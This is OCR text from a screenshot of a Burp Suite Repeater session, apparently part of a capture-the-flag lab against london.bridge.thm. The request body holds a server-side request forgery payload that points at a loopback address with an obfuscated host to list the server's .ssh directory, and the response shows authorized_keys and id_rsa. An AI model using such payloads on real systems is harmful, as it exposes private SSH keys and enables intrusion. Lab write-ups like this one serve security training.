 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 ×
Send Cancel < > Target: http://london.bridge.thm:8080 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://london.bridge.thm:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.1:80/.ssh
Search 0 highlights
Response
Pretty Raw Hex Render \n
Directory listing for /.ssh/
authorized_keys
id_rsa
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 558 bytes | 327 millis
Event log (2) All issues Memory: 160.0MB
64
ENG 19:08
02/17/2025